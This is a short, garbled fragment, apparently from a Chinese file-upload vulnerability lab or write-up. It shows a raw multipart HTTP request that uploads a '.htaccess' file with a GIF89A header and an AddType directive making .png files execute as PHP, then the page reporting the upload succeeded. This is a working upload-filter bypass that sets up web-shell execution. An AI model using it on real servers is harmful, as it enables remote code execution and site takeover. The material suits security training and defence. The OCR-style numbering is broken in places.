 4 Connection: close
5
6 ------WebKitFormBoundaryhDagefclySr3gvcq
7 Content-Disposition: form-data; name="file"; filename=".htaccess"
8
9 GIF89A
0 AddType application/x-httpd-php .php .png
1
2 ------WebKitFormBoundaryhDagefclySr3gvcq
3 Content-Disposition: form-data; name="upload"
4
5 □□□
6 ------WebKitFormBoundaryhDagefclySr3gvcq--
7
UPLOAD
选择文件： 选择文件 未选择任何文件
上传
上传成功！
文件大小：0.05 KB
文件路径：images/.htaccess